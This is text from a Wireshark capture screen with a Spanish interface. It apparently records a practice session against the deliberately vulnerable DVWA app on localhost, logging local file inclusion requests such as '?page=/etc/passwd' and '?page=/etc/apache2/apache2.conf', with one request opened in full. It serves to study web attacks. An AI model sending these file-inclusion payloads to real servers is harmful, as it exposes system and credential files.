 local-file-inclusion-lab1-low.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
http.request.method == "GET" || http.request.method == "POST"
No. Time Source Destination Protocol Length Info
4 0.083731971 127.0.0.1 127.0.0.1 HTTP 875 GET /DVWA/vulnerabilities/upload/ HTTP/1.1
49 4.293074187 127.0.0.1 127.0.0.1 HTTP 877 GET /DVWA/vulnerabilities/fi/?page=include.php HTTP/1.1
127 9.391397292 127.0.0.1 127.0.0.1 HTTP 888 GET /DVWA/vulnerabilities/fi/?page=file1.php HTTP/1.1
184 19.370943726 127.0.0.1 127.0.0.1 HTTP 814 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
311 34.294721339 127.0.0.1 127.0.0.1 HTTP 828 GET /DVWA/vulnerabilities/fi/?page=/var/www/htmml/index.html …
359 42.067712606 127.0.0.1 127.0.0.1 HTTP 827 GET /DVWA/vulnerabilities/fi/?page=/var/www/html/index.html H…
389 42.072954843 127.0.0.1 127.0.0.1 HTTP 782 GET /DVWA/vulnerabilities/fi/icons/ubuntu-logo.png HTTP/1.1
566 86.682204593 127.0.0.1 127.0.0.1 HTTP 827 GET /DVWA/vulnerabilities/fi/?page=/etc/apache/apache2.conf H…
630 101.766919753 127.0.0.1 127.0.0.1 HTTP 828 GET /DVWA/vulnerabilities/fi/?page=/etc/apache2/apache2.conf …
711 118.143227128 127.0.0.1 127.0.0.1 HTTP 904 GET /DVWA/vulnerabilities/fi/?page=include.php HTTP/1.1
Frame 184: 814 bytes on wire (6512 bits), 814 bytes captured (6512
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:0
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 40312, Dst Port: 80, Seq:
Hypertext Transfer Protocol
GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /DVWA/vulnerabilities/fi/?pa
Request Method: GET
Request URI: /DVWA/vulnerabilities/fi/?page=/etc/passwd
Request URI Path: /DVWA/vulnerabilities/fi/
Request URI Query: page=/etc/passwd
Request URI Query Parameter: page=/etc/passwd
Request Version: HTTP/1.1
Host: localhost\r\n
Connection: keep-alive\r\n
Hypertext Transfer Protocol
0 15 16 31
GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1\r\n
Host
Connection
Request line
local-file-inclusion-lab1-low.pcapng
Paquetes: 745 · Mostrado: 10 (1.3%)
Perfil: Default